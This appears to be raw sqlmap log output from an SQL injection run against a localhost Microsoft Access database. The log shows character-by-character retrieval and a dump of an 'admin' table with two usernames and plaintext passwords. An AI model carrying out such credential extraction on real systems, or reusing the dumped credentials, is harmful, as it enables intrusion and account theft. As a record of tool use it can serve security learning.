 [19:13:43] [INFO] retrieved:
[19:13:48] [INFO] heuristics detected web page charset 'GB2312'
dcq}j;98
[19:15:15] [INFO] resumed: glycctt
[19:15:15] [INFO] retrieved: dewxlr \?ac
[19:17:18] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+---------+--------------+
| admin   | password     |
+---------+--------------+
| canye   | dcq}j;98     |
| glycctt | dewxlr \\?ac |
+---------+--------------+
[19:17:19] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\demon\.sqlmap\output\localhost\dump\Microsoft_Access_masterdb\admin.csv'
[19:17:19] [INFO] fetched data logged to text files under 'C:\Users\demon\.sqlma
p\output\localhost'
[*] shutting down at 19:17:19